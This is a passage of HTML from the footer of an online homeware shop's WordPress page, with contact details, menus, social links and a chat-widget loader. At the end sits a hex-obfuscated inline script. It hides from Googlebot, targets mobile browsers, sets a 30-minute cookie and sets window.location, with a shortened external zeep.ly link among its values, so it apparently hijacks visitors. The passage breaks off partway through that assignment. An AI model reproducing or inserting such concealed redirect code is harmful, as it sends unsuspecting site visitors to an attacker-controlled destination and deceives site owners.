10.6179 11.8758 10.7006 11.8554 10.7801C11.8351 10.8596 11.7992 10.9343 11.75 11Z" fill="#E42E3B"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon-Sun: 9:00am - 9:00pm</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-06611cc e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="06611cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b7bb0b0" href="https://m.facebook.com/keebleoutletsbrands/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="17" viewBox="0 0 9 17" fill="none"><path d="M5.84176 17V9.24481H8.49528L8.89318 6.22245H5.84176V4.29278C5.84176 3.41779 6.08953 2.82146 7.36862 2.82146H9V0.119039C8.21036 0.0370846 7.41675 -0.0026097 6.62271 0.000132946C4.27052 0.000132946 2.66026 1.40854 2.66026 3.99521V6.22245H0V9.24481H2.66026V17H5.84176Z" fill="#E42E3B"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c01e73c" href="https://twitter.com/keebleoutlets" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M18.0001 1.82498C17.3441 2.14075 16.6492 2.3478 15.9381 2.4394C16.6845 1.95638 17.2457 1.1904 17.517 0.284572C16.8098 0.738232 16.0386 1.05777 15.2354 1.22984C14.8971 0.839393 14.4903 0.528979 14.0396 0.317539C13.589 0.106098 13.1039 -0.00193621 12.6141 2.62643e-05C10.6309 2.62643e-05 9.02318 1.74588 9.02318 3.89685C9.02318 4.20165 9.05469 4.4997 9.11595 4.78425C7.69338 4.70968 6.30053 4.30911 5.02628 3.6081C3.75204 2.90709 2.62437 1.92103 1.71525 0.712837C1.39652 1.30546 1.229 1.98199 1.23039 2.6709C1.231 3.31519 1.37727 3.94916 1.65599 4.51552C1.93471 5.08187 2.33708 5.56276 2.82676 5.91471C2.25742 5.89446 1.70039 5.72694 1.20063 5.42568V5.47391C1.20063 7.36252 2.43904 8.93765 4.08004 9.29646C3.77163 9.38665 3.45391 9.43237 3.13483 9.43247C2.9029 9.43247 2.67797 9.40835 2.4583 9.36012C2.69292 10.1394 3.14192 10.8188 3.74293 11.304C4.34394 11.7892 5.06713 12.0561 5.81207 12.0676C4.53433 13.1523 2.96575 13.7383 1.35292 13.7334C1.06235 13.7334 0.777033 13.7142 0.496094 13.6794C2.14257 14.8279 4.05168 15.4362 6.00024 15.433C12.6054 15.433 16.2165 9.4942 16.2165 4.34441L16.2042 3.83994C16.9086 3.29368 17.5171 2.61094 18.0001 1.82498Z" fill="#E42E3B"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-86df431" href="https://www.instagram.com/keebleoutlets9/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M6.17194 8.12052C6.17198 7.58512 6.33079 7.06176 6.6283 6.61662C6.9258 6.17147 7.34863 5.82454 7.84331 5.6197C8.338 5.41486 8.88232 5.36131 9.40744 5.46582C9.93256 5.57033 10.4149 5.8282 10.7935 6.20683C11.172 6.58546 11.4298 7.06785 11.5342 7.59297C11.6386 8.1181 11.5849 8.66238 11.3799 9.157C11.1749 9.65162 10.8279 10.0743 10.3827 10.3717C9.93744 10.6691 9.41402 10.8278 8.8786 10.8277C8.16067 10.8276 7.47219 10.5423 6.96459 10.0346C6.457 9.52694 6.17188 8.83842 6.17194 8.12052ZM4.70833 8.12052C4.70833 8.94529 4.95292 9.75153 5.41115 10.4373C5.86939 11.1231 6.52069 11.6576 7.28271 11.9732C8.04472 12.2888 8.88322 12.3714 9.69217 12.2105C10.5011 12.0496 11.2442 11.6524 11.8274 11.0692C12.4106 10.486 12.8078 9.74299 12.9687 8.93407C13.1296 8.12515 13.0471 7.28668 12.7314 6.52469C12.4158 5.76271 11.8813 5.11143 11.1955 4.65321C10.5097 4.19499 9.7034 3.95042 8.8786 3.95042C8.33094 3.95039 7.78865 4.05824 7.28267 4.2678C6.7767 4.47735 6.31696 4.78452 5.92971 5.17175C5.54246 5.55899 5.23529 6.01871 5.02572 6.52466C4.81616 7.03061 4.70831 7.57289 4.70833 8.12052ZM12.2394 3.78519C12.2393 3.97792 12.2964 4.16635 12.4034 4.32665C12.5104 4.48695 12.6625 4.61192 12.8406 4.68575C13.0186 4.75959 13.2145 4.77898 13.4036 4.74146C13.5926 4.70394 13.7663 4.6112 13.9027 4.47498C14.039 4.33876 14.1319 4.16516 14.1696 3.97615C14.2073 3.78714 14.1881 3.59119 14.1144 3.4131C14.0407 3.235 13.9159 3.08276 13.7557 2.97561C13.5954 2.86846 13.4071 2.81122 13.2143 2.81114C12.956 2.81125 12.7082 2.9139 12.5255 3.09653C12.3428 3.27917 12.24 3.52685 12.2398 3.78519H12.2394ZM5.59798 14.731C5.08299 14.7253 4.57282 14.6311 4.0898 14.4524C3.73951 14.3174 3.42137 14.1105 3.15586 13.8451C2.89035 13.5797 2.68335 13.2617 2.54819 12.9115C2.3694 12.4285 2.27515 11.9183 2.26957 11.4034C2.23014 10.5474 2.22242 10.2902 2.22242 8.12159C2.22242 5.95296 2.231 5.69643 2.26957 4.83961C2.27582 4.3247 2.37005 3.81464 2.54819 3.33149C2.6832 2.9811 2.89013 2.6629 3.15566 2.39738C3.42118 2.13187 3.7394 1.92494 4.0898 1.78994C4.5728 1.61116 5.08299 1.51691 5.59798 1.51133C6.45398 1.4719 6.71116 1.46418 8.87902 1.46418C11.0469 1.46418 11.3043 1.47254 12.1611 1.51155C12.6761 1.5178 13.1861 1.61202 13.6693 1.79015C14.0197 1.92517 14.3379 2.1321 14.6034 2.39761C14.869 2.66312 15.0759 2.98132 15.2109 3.3317C15.3897 3.81468 15.484 4.32485 15.4895 4.83982C15.529 5.69707 15.5367 5.95296 15.5367 8.12181C15.5367 10.2907 15.5288 10.547 15.4895 11.4038C15.4835 11.9187 15.3893 12.4288 15.2109 12.9119C15.0758 13.2621 14.8688 13.5802 14.6033 13.8456C14.3377 14.1109 14.0196 14.3178 13.6693 14.4528C13.1863 14.6316 12.6761 14.7258 12.1611 14.7314C11.3051 14.7709 11.048 14.7786 8.87902 14.7786C6.71009 14.7786 6.45377 14.7706 5.59798 14.7314V14.731ZM5.53069 0.0490784C4.85682 0.062327 4.1901 0.189864 3.55893 0.426264C3.01938 0.63487 2.52937 0.953918 2.12033 1.36295C1.71128 1.77198 1.39222 2.26196 1.18361 2.80149C0.947228 3.43265 0.819687 4.09934 0.806405 4.77317C0.766327 5.63899 0.757324 5.91588 0.757324 8.12138C0.757324 10.3269 0.766541 10.6035 0.806405 11.4696C0.819683 12.1434 0.947224 12.8101 1.18361 13.4413C1.39223 13.9808 1.71129 14.4708 2.12034 14.8798C2.52938 15.2888 3.01938 15.6079 3.55893 15.8165C4.19013 16.0528 4.85684 16.1803 5.53069 16.1937C6.39697 16.2331 6.67344 16.2428 8.87902 16.2428C11.0846 16.2428 11.3613 16.2335 12.2274 16.1937C12.9012 16.1804 13.5679 16.0528 14.1991 15.8165C14.7387 15.6079 15.2287 15.2888 15.6377 14.8798C16.0468 14.4708 16.3658 13.9808 16.5744 13.4413C16.8111 12.8102 16.9387 12.1435 16.9516 11.4696C16.9911 10.6031 17.0001 10.3269 17.0001 8.12138C17.0001 5.91588 16.9909 5.63921 16.9516 4.77317C16.9384 4.09934 16.8109 3.43264 16.5744 2.80149C16.3658 2.26206 16.0468 1.77215 15.6379 1.36314C15.229 0.95412 14.7392 0.635014 14.1998 0.426264C13.5686 0.189712 12.9019 0.0621695 12.228 0.0490784C11.3619 0.00943059 11.0852 0 8.8801 0C6.67495 0 6.39761 0.00921628 5.53111 0.0490784" fill="#E42E3B"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c10caae" data-id="c10caae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-810d546 elementor-widget elementor-widget-heading" data-id="810d546" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Connect</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4bdda5d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bdda5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About the Brand </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://keebleoutlets.com/our-blogs/">

											<span class="elementor-icon-list-text">Blogs </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/testimonial/">

											<span class="elementor-icon-list-text">Testimonials </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://keebleoutlets.com/wholesale/">

											<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f5e4b64" data-id="f5e4b64" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15613a4 elementor-widget elementor-widget-heading" data-id="15613a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-036d0f7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="036d0f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/orders/">

											<span class="elementor-icon-list-text">Order History</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/wishlist/">

											<span class="elementor-icon-list-text">Wish List </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf1a8ba" data-id="bf1a8ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-49a5ef0 elementor-widget elementor-widget-heading" data-id="49a5ef0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-db8e609 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db8e609" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refund_returns/">

											<span class="elementor-icon-list-text">Return & Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/delivery-information/">

											<span class="elementor-icon-list-text"> Shipping & Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04579f7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04579f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf4f060" data-id="cf4f060" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-990f4d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="990f4d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c09b4d" data-id="9c09b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-455a095 elementor-widget elementor-widget-text-editor" data-id="455a095" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyrights © Keebleoutlets All Rights Reserved. Powered by keebleoutlets.com					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89ca2ad" data-id="89ca2ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6e5784 elementor-widget elementor-widget-image" data-id="e6e5784" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="400" height="46"   alt="" data-src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentMethods-peseob4f2tjdfb11u9xqrfxn309evm0tx6uipmtk98.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="400" height="46" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentMethods-peseob4f2tjdfb11u9xqrfxn309evm0tx6uipmtk98.png" class="attachment-full size-full" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5f07"  /><script>window.tgpQueue.add('tgpli-69316f84c5f07')</script><noscript><img decoding="async" width="400" height="46" src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentMethods-peseob4f2tjdfb11u9xqrfxn309evm0tx6uipmtk98.png" class="attachment-full size-full" alt="" /></noscript></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65bf279 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65bf279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5243aa" data-id="e5243aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99f0308 elementor-widget elementor-widget-image" data-id="99f0308" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async"  title="Logo" alt="Logo" data-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  title="Logo" alt="Logo" data-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" title="Logo" alt="Logo" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5f23"  /><script>window.tgpQueue.add('tgpli-69316f84c5f23')</script><noscript><img decoding="async" src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" title="Logo" alt="Logo" /></noscript></noscript></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35d2931 elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-widget elementor-widget-icon-box" data-id="35d2931" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-grow" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						CALL US FREE					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<a href="tel:832-321-7124" style="color: #000;">832-321-7124</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4503dc7 elementor-widget elementor-widget-text-editor" data-id="4503dc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="mailto:info@keebleoutlets.com">info@keebleoutlets.com</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b31bf5 elementor-widget elementor-widget-text-editor" data-id="0b31bf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Mon-Sun: 9:00am &#8211; 9:00pm					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-201cee8" data-id="201cee8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a42540c elementor-widget elementor-widget-heading" data-id="a42540c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-34cc744 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34cc744" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/delivery-information/">

											<span class="elementor-icon-list-text">Delivery Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refund_returns/">

											<span class="elementor-icon-list-text">Returns Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">Your Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7cd70b" data-id="b7cd70b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0f60cff elementor-widget elementor-widget-heading" data-id="0f60cff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-922df34 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922df34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/sports-outdoors/ball-bags/">

											<span class="elementor-icon-list-text">Ball Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/dust-mop/">

											<span class="elementor-icon-list-text">Dust Mop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/kitchen-mat/">

											<span class="elementor-icon-list-text">Kitchen Mat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/laundry-bag/">

											<span class="elementor-icon-list-text">Laundry Bag</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/tea-towel/">

											<span class="elementor-icon-list-text">Tea Towel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d14ba4" data-id="2d14ba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bf2772 elementor-widget elementor-widget-heading" data-id="7bf2772" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Payment Method</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b15ae elementor-widget elementor-widget-image" data-id="e0b15ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="190" height="50"   alt="" data-src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentNew.png" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img decoding="async" width="190" height="50" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentNew.png" class="attachment-large size-large" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5fb7"  /><script>window.tgpQueue.add('tgpli-69316f84c5fb7')</script><noscript><img decoding="async" width="190" height="50" src="https://keebleoutlets.com/wp-content/uploads/2019/01/paymentNew.png" class="attachment-large size-large" alt="" /></noscript></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc977dc elementor-widget elementor-widget-heading" data-id="dc977dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow Us on</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d9abe9e elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d9abe9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-86df431" href="https://www.instagram.com/keebleoutlets9/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c01e73c" href="https://twitter.com/keebleoutlets" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ad378ad" href="https://m.facebook.com/keebleoutletsbrands/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
							</div>
									</footer>
						
						
			</div><!-- #page -->

	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63eb5eb84742512879133b92/1gp7mk0n3';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
	<!--End of Tawk.to Script-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-elementor-child/*","/wp-content/themes/thegem-elementor/*","/*\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= 